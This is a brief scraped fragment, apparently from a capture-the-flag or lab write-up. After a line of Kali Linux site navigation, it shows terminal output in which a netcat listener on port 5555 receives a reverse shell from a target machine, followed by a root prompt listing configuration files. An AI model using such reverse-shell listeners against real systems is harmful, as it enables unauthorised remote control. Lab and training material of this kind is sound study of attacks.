 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking D
┌──(kali㉿kali)-[/etc]
└─$ nc -nlvp 5555
listening on [any] 5555 ...
connect to [172.16.250.29] from (UNKNOWN) [10.10.10.3] 55756
/bin/sh: 0: can't access tty; job control turned off
# ls
CHANGELOG
config
config.info
config.info.ar
config.info.ca
config.info.de